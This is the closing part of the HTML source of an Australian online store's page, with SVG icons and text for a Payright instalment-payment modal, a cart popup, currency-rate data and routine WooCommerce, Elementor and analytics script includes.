                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":81.6700000000000017053025658242404460906982421875,"DZD":129.6299999999999954525264911353588104248046875,"AOA":912.220000000000027284841053187847137451171875,"ARS":1433.049999999999954525264911353588104248046875,"AMD":374.6000000000000227373675443232059478759765625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.31000000000000227373675443232059478759765625,"BBD":2,"BYN":2.8300000000000000710542735760100185871124267578125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.090000000000003410605131648480892181396484375,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.2400000000000002131628207280300557613372802734375,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.649999999999999911182158029987476766109466552734375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2961.23000000000001818989403545856475830078125,"XPF":100.8799999999999954525264911353588104248046875,"KHR":3993.739999999999781721271574497222900390625,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":93.93000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":554.529999999999972715158946812152862548828125,"CLP":869.5700000000000500222085975110530853271484375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3575.76999999999998181010596454143524169921875,"KMF":420,"CDF":2267.40999999999985448084771633148193359375,"CRC":491.1000000000000227373675443232059478759765625,"HRK":6.37000000000000010658141036401502788066864013671875,"CUC":1,"CUP":25.75,"CZK":20.519999999999999573674358543939888477325439453125,"DKK":6.30999999999999960920149533194489777088165283203125,"DJF":176.710000000000007958078640513122081756591796875,"DOP":62.97999999999999687361196265555918216705322265625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":155.75,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.82000000000000028421709430404007434844970703125,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8757.97999999999956344254314899444580078125,"GYD":209.18999999999999772626324556767940521240234375,"HTG":131.1399999999999863575794734060764312744140625,"HNL":26.1700000000000017053025658242404460906982421875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":323.1499999999999772626324556767940521240234375,"ISK":123.2699999999999960209606797434389591217041015625,"INR":91.590000000000003410605131648480892181396484375,"IDR":16777.45000000000072759576141834259033203125,"IRR":42086,"IQD":1300,"ILS":3.12999999999999989341858963598497211933135986328125,"JMD":157.3899999999999863575794734060764312744140625,"JPY":155.68999999999999772626324556767940521240234375,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.33999999999997498889570124447345733642578125,"KES":128.8799999999999954525264911353588104248046875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21607.40999999999985448084771633148193359375,"LBP":88855.240000000005238689482212066650390625,"LSL":16.129999999999999005240169935859739780426025390625,"LRD":183.56999999999999317878973670303821563720703125,"LYD":6.30999999999999960920149533194489777088165283203125,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.5,"MGA":4489.1400000000003274180926382541656494140625,"MWK":1733.7899999999999636202119290828704833984375,"MYR":4.0099999999999997868371792719699442386627197265625,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.909999999999996589394868351519107818603515625,"MXN":17.3599999999999994315658113919198513031005859375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.089999999999999857891452847979962825775146484375,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.129999999999999005240169935859739780426025390625,"NPR":145.740000000000009094947017729282379150390625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.3900000000000005684341886080801486968994140625,"NZD":1.6799999999999999378275106209912337362766265869140625,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1421.05999999999994543031789362430572509765625,"KPW":900,"NOK":9.769999999999999573674358543939888477325439453125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.69999999999998863131622783839702606201171875,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6635.600000000000363797880709171295166015625,"PHP":58.969999999999998863131622783839702606201171875,"PLN":3.560000000000000053290705182007513940334320068359375,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.62000000000000010658141036401502788066864013671875,"RON":4.30999999999999960920149533194489777088165283203125,"RUB":75.43000000000000682121026329696178436279296875,"RWF":1458.30999999999994543031789362430572509765625,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.3799999999999954525264911353588104248046875,"SCR":14.2599999999999997868371792719699442386627197265625,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.3300000000000000710542735760100185871124267578125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":566.0900000000000318323145620524883270263671875,"ZAR":16.120000000000000994759830064140260219573974609375,"KRW":1446.30999999999994543031789362430572509765625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.69999999999998863131622783839702606201171875,"SDG":601.5,"SRD":38.11999999999999744204615126363933086395263671875,"SZL":16.129999999999999005240169935859739780426025390625,"SEK":8.949999999999999289457264239899814128875732421875,"CHF":0.7800000000000000266453525910037569701671600341796875,"SYP":13002,"TJS":9.3499999999999996447286321199499070644378662109375,"TZS":2555,"THB":31.190000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.890000000000000124344978758017532527446746826171875,"TRY":43.36999999999999744204615126363933086395263671875,"TMT":3.5,"UGX":3507.63999999999987267074175179004669189453125,"UAH":43.1099999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.5799999999999982946974341757595539093017578125,"UZS":12043.850000000000363797880709171295166015625,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26243.27999999999883584678173065185546875,"XOF":554.529999999999972715158946812152862548828125,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.89999999999999857891452847979962825775146484375,"AUD":1.4499999999999999555910790149937383830547332763671875},"lastrates":"1769333790","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
